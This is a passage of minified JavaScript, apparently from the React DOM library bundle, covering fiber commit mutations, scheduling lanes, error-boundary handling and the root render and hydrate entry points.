o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:Z=i.stateNode,Pe=!1;break e;case 3:Z=i.stateNode.containerInfo,Pe=!0;break e;case 4:Z=i.stateNode.containerInfo,Pe=!0;break e}i=i.return}if(Z===null)throw Error(w(160));ac(o,u,l),Z=null,Pe=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(f){B(l,n,f)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ce(n,e),Ie(e),r&4){try{Vt(3,e,e.return),Cl(3,e)}catch(C){B(e,e.return,C)}try{Vt(5,e,e.return)}catch(C){B(e,e.return,C)}}break;case 1:Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return);break;case 5:if(Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return),e.flags&32){var l=e.stateNode;try{Bt(l,"")}catch(C){B(e,e.return,C)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var f=zo(i,o);for(u=0;u<a.length;u+=2){var y=a[u],g=a[u+1];y==="style"?Ua(l,g):y==="dangerouslySetInnerHTML"?Ma(l,g):y==="children"?Bt(l,g):du(l,y,g,f)}switch(i){case"input":Eo(l,o);break;case"textarea":Ia(l,o);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?qn(l,!!o.multiple,S,!1):h!==!!o.multiple&&(o.defaultValue!=null?qn(l,!!o.multiple,o.defaultValue,!0):qn(l,!!o.multiple,o.multiple?[]:"",!1))}l[qt]=o}catch(C){B(e,e.return,C)}}break;case 6:if(Ce(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(C){B(e,e.return,C)}}break;case 3:if(Ce(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Yt(n.containerInfo)}catch(C){B(e,e.return,C)}break;case 4:Ce(n,e),Ie(e);break;case 13:Ce(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Yu=Q())),r&4&&ha(e);break;case 22:if(y=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(f=ee)||y,Ce(n,e),ee=f):Ce(n,e),Ie(e),r&8192){if(f=e.memoizedState!==null,(e.stateNode.isHidden=f)&&!y&&(e.mode&1)!==0)for(_=e,y=e.child;y!==null;){for(g=_=y;_!==null;){switch(h=_,S=h.child,h.tag){case 0:case 11:case 14:case 15:Vt(4,h,h.return);break;case 1:Zn(h,h.return);var E=h.stateNode;if(typeof E.componentWillUnmount==="function"){r=h,t=h.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(C){B(r,t,C)}}break;case 5:Zn(h,h.return);break;case 22:if(h.memoizedState!==null){ga(g);continue}}S!==null?(S.return=h,_=S):ga(g)}y=y.sibling}e:for(y=null,g=e;;){if(g.tag===5){if(y===null){y=g;try{l=g.stateNode,f?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Oa("display",u))}catch(C){B(e,e.return,C)}}}else if(g.tag===6){if(y===null)try{g.stateNode.nodeValue=f?"":g.memoizedProps}catch(C){B(e,e.return,C)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;y===g&&(y=null),g=g.return}y===g&&(y=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ce(n,e),Ie(e),r&4&&ha(e);break;case 21:break;default:Ce(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bt(l,""),r.flags&=-33);var o=va(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=va(e);lu(e,i,u);break;default:throw Error(w(161))}}catch(a){B(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function jp(e,n,t){_=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;_!==null;){var l=_,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var f=ee;if(Dr=u,(ee=a)&&!f)for(_=l;_!==null;)u=_,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,_=a):wa(l);for(;o!==null;)_=o,cc(o,n,t),o=o.sibling;_=l,Dr=i,ee=f}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,_=o):ya(e,n,t)}}function ya(e){for(;_!==null;){var n=_;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Cl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var f=n.alternate;if(f!==null){var y=f.memoizedState;if(y!==null){var g=y.dehydrated;g!==null&&Yt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ee||n.flags&512&&ru(n)}catch(h){B(n,n.return,h)}}if(n===e){_=null;break}if(t=n.sibling,t!==null){t.return=n.return,_=t;break}_=n.return}}function ga(e){for(;_!==null;){var n=_;if(n===e){_=null;break}var t=n.sibling;if(t!==null){t.return=n.return,_=t;break}_=n.return}}function wa(e){for(;_!==null;){var n=_;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Cl(4,n)}catch(a){B(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){B(n,l,a)}}var o=n.return;try{ru(n)}catch(a){B(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){B(n,u,a)}}}catch(a){B(n,n.return,a)}if(n===e){_=null;break}var i=n.sibling;if(i!==null){i.return=n.return,_=i;break}_=n.return}}function oe(){return(T&6)!==0?Q():Hr!==-1?Hr:Hr=Q()}function sn(e){if((e.mode&1)===0)return 1;if((T&2)!==0&&J!==0)return J&-J;if(Up.transition!==null)return Kr===0&&(Kr=Za()),Kr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Te(e,n,t,r){if(50<$t)throw $t=0,iu=null,Error(w(185));if(rr(e,t,r),(T&2)===0||e!==G)e===G&&((T&2)===0&&(Nl|=t),Y===4&&be(e,J)),fe(e,r),t===1&&T===0&&(n.mode&1)===0&&(at=Q()+500,Sl&&vn())}function fe(e,n){var t=e.callbackNode;Ad(e,n);var r=qr(e,e===G?J:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?Op(ka.bind(null,e)):ks(ka.bind(null,e)),Fp(function(){(T&6)===0&&vn()}),t=null;else{switch(Ja(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ga;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Hr=-1,Kr=0,(T&6)!==0)throw Error(w(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===G?J:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=ml(e,r);else{n=r;var l=T;T|=2;var o=pc();if(G!==e||J!==n)Ve=null,at=Q()+500,Cn(e,n);do try{t0();break}catch(i){dc(e,i)}while(1);Ru(),fl.current=o,T=l,H!==null?n=0:(G=null,J=0,n=Y)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;if(n===6)be(e,r);else{if(l=e.current.alternate,(r&30)===0&&!e0(l)&&(n=ml(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:kn(e,ie,Ve);break;case 3:if(be(e,r),(r&130023424)===r&&(n=Yu+500-Q(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){oe(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),n);break}kn(e,ie,Ve);break;case 4:if(be(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Le(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=Q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*bp(r/1960))-r,10<r){e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),r);break}kn(e,ie,Ve);break;case 5:kn(e,ie,Ve);break;default:throw Error(w(329))}}}return fe(e,Q()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=At;return e.current.memoizedState.isDehydrated&&(Cn(e,n).flags|=256),e=ml(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function e0(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Re(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function be(e,n){n&=~Ku,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Le(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((T&6)!==0)throw Error(w(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,Q()),null;var t=ml(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Cn(e,0),be(e,n),fe(e,Q()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,kn(e,ie,Ve),fe(e,Q()),null}function Xu(e,n){var t=T;T|=1;try{return e(n)}finally{T=t,T===0&&(at=Q()+500,Sl&&vn())}}function Rn(e){nn!==null&&nn.tag===0&&(T&6)===0&&nt();var n=T;T|=1;var t=ke.transition,r=F;try{if(ke.transition=null,F=1,e)return e()}finally{F=r,ke.transition=t,T=n,(T&6)===0&&vn()}}function Gu(){de=Jn.current,M(Jn)}function Cn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Rp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&nl();break;case 3:ut(),M(se),M(ne),Uu();break;case 5:Ou(r);break;case 4:ut();break;case 13:M(A);break;case 19:M(A);break;case 10:Fu(r.type._context);break;case 22:case 23:Gu()}t=t.return}if(G=e,H=e=cn(e.current,null),J=de=n,Y=0,tr=null,Ku=Nl=Tn=0,ie=At=null,En!==null){for(n=0;n<En.length;n++)if(t=En[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}En=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),Wr.current=cl,sl){for(var r=$.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ln=0,X=K=$=null,Ut=!1,bt=0,Hu.current=null,t===null||t.return===null){Y=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=J,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var f=a,y=i,g=y.tag;if((y.mode&1)===0&&(g===0||g===11||g===15)){var h=y.alternate;h?(y.updateQueue=h.updateQueue,y.memoizedState=h.memoizedState,y.lanes=h.lanes):(y.updateQueue=null,y.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,f,n),n=S,a=f;var E=n.updateQueue;if(E===null){var C=new Set;C.add(a),n.updateQueue=C}else E.add(a);break e}else{if((n&1)===0){ua(o,f,n),Zu();break e}a=Error(w(426))}}else if(O&&i.mode&1){var V=ia(u);if(V!==null){(V.flags&65536)===0&&(V.flags|=256),aa(V,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),Y!==4&&(Y=2),At===null?At=[o]:At.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var d=Js(o,a,n);ea(o,d);break e;case 1:i=a;var{type:c,stateNode:p}=o;if((o.flags&128)===0&&(typeof c.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(an===null||!an.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=qs(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}vc(t)}catch(N){n=N,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Zu(){if(Y===0||Y===3||Y===2)Y=4;G===null||(Tn&268435455)===0&&(Nl&268435455)===0||be(G,J)}function ml(e,n){var t=T;T|=2;var r=pc();if(G!==e||J!==n)Ve=null,Cn(e,n);do try{n0();break}catch(l){dc(e,l)}while(1);if(Ru(),T=t,fl.current=r,H!==null)throw Error(w(261));return G=null,J=0,Y}function n0(){for(;H!==null;)mc(H)}function t0(){for(;H!==null&&!Td();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?vc(e):H=n,Hu.current=null}function vc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Zp(t,n,de),t!==null){H=t;return}}else{if(t=Jp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Y=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);Y===0&&(Y=5)}function kn(e,n,t){var r=F,l=ke.transition;try{ke.transition=null,F=1,r0(e,n,t,r)}finally{ke.transition=l,F=r}return null}function r0(e,n,t,r){do nt();while(nn!==null);if((T&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===G&&(H=G=null,J=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Mr||(Mr=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=F;F=1;var i=T;T|=4,Hu.current=null,xp(e,t),sc(t,e),Np(Wo),xr=!!$o,Wo=$o=null,e.current=t,jp(t,e,l),Rd(),T=i,F=u,ke.transition=o}else e.current=t;if(Mr&&(Mr=!1,nn=e,pl=l),o=e.pendingLanes,o===0&&(an=null),Dd(t.stateNode,r),fe(e,Q()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=uu,uu=null,e;return(pl&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?$t++:($t=0,iu=e):$t=0,vn(),null}function nt(){if(nn!==null){var e=Ja(pl),n=ke.transition,t=F;try{if(ke.transition=null,F=16>e?16:e,nn===null)var r=!1;else{if(e=nn,nn=null,pl=0,(T&6)!==0)throw Error(w(331));var l=T;T|=4;for(_=e.current;_!==null;){var o=_,u=o.child;if((_.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var f=i[a];for(_=f;_!==null;){var y=_;switch(y.tag){case 0:case 11:case 15:Vt(8,y,o)}var g=y.child;if(g!==null)g.return=y,_=g;else for(;_!==null;){y=_;var{sibling:h,return:S}=y;if(uc(y),y===f){_=null;break}if(h!==null){h.return=S,_=h;break}_=S}}}var E=o.alternate;if(E!==null){var C=E.child;if(C!==null){E.child=null;do{var V=C.sibling;C.sibling=null,C=V}while(C!==null)}}_=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,_=u;else e:for(;_!==null;){if(o=_,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:Vt(9,o,o.return)}var d=o.sibling;if(d!==null){d.return=o.return,_=d;break e}_=o.return}}var c=e.current;for(_=c;_!==null;){u=_;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,_=p;else e:for(u=c;_!==null;){if(i=_,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Cl(9,i)}}catch(N){B(i,i.return,N)}if(i===u){_=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,_=k;break e}_=i.return}}if(T=l,vn(),Oe&&typeof Oe.onPostCommitFiberRoot==="function")try{Oe.onPostCommitFiberRoot(hl,e)}catch(N){}r=!0}return r}finally{F=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Js(e,n,1),e=un(e,n,1),n=oe(),e!==null&&(rr(e,1,n),fe(e,n))}function B(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(an===null||!an.has(r))){e=it(t,e),e=qs(n,e,1),n=un(n,e,1),e=oe(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function l0(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=oe(),e.pingedLanes|=e.suspendedLanes&t,G===e&&(J&t)===t&&(Y===4||Y===3&&(J&130023424)===J&&500>Q()-Yu?Cn(e,0):Ku|=t),fe(e,n)}function hc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Cr,Cr<<=1,(Cr&130023424)===0&&(Cr=4194304)));var t=oe();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function o0(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),hc(e,t)}function u0(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),hc(e,t)}function gc(e,n){return Ya(e,n)}function i0(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new i0(e,n,t,r)}function Ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function a0(e){if(typeof e==="function")return Ju(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===vu)return 14}return 2}function cn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Yr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case $n:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return Pl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Pa:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case vu:u=14;break e;case qe:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function Pl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function vo(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function s0(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function qu(e,n,t,r,l,o,u,i,a){return e=new s0(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Du(o),e}function c0(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return dn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=qu(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=oe(),l=sn(t),o=Be(r,l),o.callback=n!==void 0&&n!==null?n:null,un(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function zl(e,n,t,r){var l=n.current,o=oe(),u=sn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=Be(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=un(l,n,u),e!==null&&(Te(e,l,u,o),$r(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function xu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function f0(){return null}function ju(e){this._internalRoot=e}function Ll(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Tl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _a(){}function d0(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var f=vl(u);o.call(f)}}var u=kc(n,r,e,0,null,!1,!1,"",_a);return e._reactRootContainer=u,e[He]=u.current,Zt(e.nodeType===8?e.parentNode:e),Rn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var f=vl(a);i.call(f)}}var a=qu(e,0,!1,null,null,!1,!1,"",_a);return e._reactRootContainer=a,e[He]=a.current,Zt(e.nodeType===8?e.parentNode:e),Rn(function(){zl(n,a,t,r)}),a}function Rl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}zl(n,u,e,l)}else u=d0(t,n,e,l,r);return vl(u)}var Ca,U,Na,Wt,Qe,ho,vd,ki,Si,q,cu,Xe,kr,An,$n,pu,yo,Pa,za,mu,go,wo,vu,qe,La,Ei,W,Zl,Jl=!1,Ct,Er,Ma,Ft,Ed,_d,Lo=null,To=null,xn=null,jn=null,xl=!1,Ro=!1,gn,It=!1,Gr=null,Zr=!1,Fo=null,Nd,Ya,Ti,Td,Rd,Q,Fd,yu,Xa,Jr,Id,Ga,hl=null,Oe=null,Le,Md,Od,_r=64,Cr=4194304,F=0,qa,wu,xa,ja,ba,Do=!1,Nr,tn=null,rn=null,ln=null,Ht,Kt,je,Wd,bn,xr=!0,jr=null,en=null,Su=null,Ur=null,st,Eu,lr,Yd,bl,eo,wt,yl,Di,Xd,Gd,Zd,no,Jd,qd,xd,jd,bd,Mi,ep,np,tp,lp,op,up,Oi,ip,ap,sp,cp,fp,dp,pp,Cu,Dt=null,mp,rs,Ui,Vi=!1,Wn=!1,yp,Mt=null,Xt=null,is=!1,Pt,zt,Ar,Re,Pp,Bn=null,Oo=null,Ot=null,Uo=!1,Qn,to,fs,ds,ps,ms,vs,hs,Hi,Tt,Vo,Ao,Lt,Rt,zp,Lr,Lp,Tp,$o=null,Wo=null,Qo,Rp,Gi,Fp,ct,Me,qt,He,Ho,Dp,Mp,Ko,Kn=-1,dn,ne,se,Pn,Ae=null,Sl=!1,uo=!1,Yn,Xn=0,rl=null,ll=0,ye,ge=0,zn=null,$e=1,We="",me=null,pe=null,O=!1,ze=null,Up,ot,Ns,ol,ul=null,Gn=null,Tu=null,En=null,xe=!1,ur,Ue,xt,jt,A,io,Wr,ao,Ln=0,$=null,K=null,X=null,sl=!1,Ut=!1,bt=0,Vp=0,cl,Bp,Qp,Hp,_l,Kp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,qp,_=null,ma=!1,Z=null,Pe=!1,bp,fl,Hu,ke,T=0,G=null,H=null,J=0,de=0,Jn,Y=0,tr=null,Tn=0,Nl=0,Ku=0,At=null,ie=null,Yu=0,at=1/0,Ve=null,dl=!1,uu=null,an=null,Mr=!1,nn=null,pl=0,$t=0,iu=null,Hr=-1,Kr=0,yc,Sc,p0,Et,m0,Vn,Ec,_c=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(w(200));return c0(e,n,null,t)},Cc=function(e,n){if(!bu(e))throw Error(w(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=qu(e,1,!1,null,null,t,!1,r,l),e[He]=n.current,Zt(e.nodeType===8?e.parentNode:e),new ju(n)},Nc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Ha(n),e=e===null?null:e.stateNode,e},Pc=function(e){return Rn(e)},zc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[He]=n.current,Zt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Ll(n)},Tc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!1,t)},Rc=function(e){if(!Tl(e))throw Error(w(40));return 